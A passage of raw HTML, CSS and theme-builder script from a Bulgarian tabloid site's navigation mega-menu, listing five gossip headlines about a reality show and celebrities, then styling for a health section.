0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_17d","tdc_css_class_style":"tdi_49_17d_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_17d"}';
block_tdi_49_17d.td_column_number = "3";
block_tdi_49_17d.block_type = "tdb_header_mega_menu";
block_tdi_49_17d.post_count = "5";
block_tdi_49_17d.found_posts = "3272";
block_tdi_49_17d.header_color = "";
block_tdi_49_17d.ajax_pagination_infinite_stop = "";
block_tdi_49_17d.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_17d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_17d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_17d" data-td_block_id="tdi_49_17d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_17d" data-td_block_id="tdi_49_17d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_ece td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_ece" >
<style>
/* custom css */
.tdi_50_ece .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_ece .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_ece .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_ece .block-mega-child-cats{
					text-align: right;
				}.tdi_50_ece:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_ece:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_ece.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_ece.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_ece .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_ece .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_ece .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_ece .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_ece .entry-thumb{
					background-position: center 50%;
				}.tdi_50_ece .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_ece .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_ece .td-module-meta-info,
				.ie11 .tdi_50_ece .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_ece .td-post-vid-time{
					display: block;
				}.tdi_50_ece .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_ece .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_ece .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_ece .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_ece .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_ece .entry-review-stars{
					display: inline-block;
				}.tdi_50_ece .td-icon-star,
                .tdi_50_ece .td-icon-star-empty,
                .tdi_50_ece .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_ece .td-module-comments{
					display: none;
				}.tdi_50_ece .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_ece:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_ece .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_ece .td-post-category:hover{
					color: #000000;
				}.tdi_50_ece .td-module-title a{
					color: #051d2d;
				}.tdi_50_ece .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_ece .td-post-author-name a{
					color: #666666;
				}.tdi_50_ece .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_ece.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_ece .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_ece .td-editor-date,
				.tdi_50_ece .td-editor-date .td-post-author-name,
				.tdi_50_ece .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_ece .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_ece .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_ece .block-mega-child-cats{
					width: 190px;
				}.tdi_50_ece .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_ece .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_ece .td-module-container:before{
					bottom: -18px;
				}.tdi_50_ece .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_ece .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_ece .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_ece .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_ece .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_ece .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_ece .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_ece .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_ece .td-module-container:before{
					bottom: -18px;
				}.tdi_50_ece .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_ece .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_ece .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_ece .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_ece .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_ece .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_ece = new tdBlock();
block_tdi_50_ece.id = "tdi_50_ece";
block_tdi_50_ece.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0c